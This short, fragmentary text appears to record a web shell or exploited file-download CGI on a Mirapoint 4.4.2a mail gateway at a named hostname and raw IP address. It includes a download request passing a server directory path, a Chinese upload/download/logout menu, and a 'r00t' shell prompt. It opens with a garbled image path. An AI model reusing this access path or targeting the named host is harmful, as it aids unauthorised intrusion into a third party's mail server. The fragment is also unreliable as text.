 https://124.93.238.176/cgi-bin/licenses.cgi?a=download&d=%2fmira%2fvar%2fwww%2fcgi-bin
mailgw.coscodl.com:80 - Mirapoint/4.4.2a-FCS - CGI/1.1
文件上传 | 文件下载 | 注销登录 | power by Mirapoint
[r00t@mailgw.coscodl.com /mira/var/www/cgi-bin]$ download
Filename:
Download: Begin